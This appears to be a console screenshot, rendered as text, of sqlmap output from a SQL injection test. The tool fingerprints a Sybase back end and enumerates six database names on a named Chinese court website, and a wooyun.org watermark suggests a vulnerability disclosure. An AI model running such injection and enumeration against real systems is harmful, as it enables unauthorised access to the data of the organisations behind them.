 管理员: C:\Windows\system32\cmd.exe
[18:46:59] [WARNING] the back-end DBMS is not PostgreSQL
[18:46:59] [INFO] testing Microsoft SQL Server
[18:47:00] [WARNING] the back-end DBMS is not Microsoft SQL Server
[18:47:00] [INFO] testing SQLite
[18:47:00] [WARNING] the back-end DBMS is not SQLite
[18:47:00] [INFO] testing Microsoft Access
[18:47:01] [WARNING] the back-end DBMS is not Microsoft Access
[18:47:01] [INFO] testing Firebird
[18:47:01] [WARNING] the back-end DBMS is not Firebird
[18:47:01] [INFO] testing SAP MaxDB
[18:47:01] [WARNING] the back-end DBMS is not SAP MaxDB
[18:47:01] [INFO] testing Sybase
[18:47:01] [INFO] confirming Sybase
[18:47:02] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[18:47:02] [INFO] fetching database names
[18:47:02] [INFO] retrieved: 6
[18:47:02] [INFO] fetching number of distinct values for column 'ABso.name'
[18:47:02] [INFO] retrieved: 6
[18:47:02] [INFO] using column 'ABso.name' as a pivot for retrieving row data
[18:47:02] [INFO] retrieved: master
[18:47:02] [INFO] retrieved: model
[18:47:03] [INFO] retrieved: sfpt
[18:47:03] [INFO] retrieved: sybsystemdb
[18:47:03] [INFO] retrieved: sybsystemprocs
[18:47:03] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[18:47:03] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 102 times
[18:47:03] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\sf.hicourt.gov.cn'
www.wooyun.org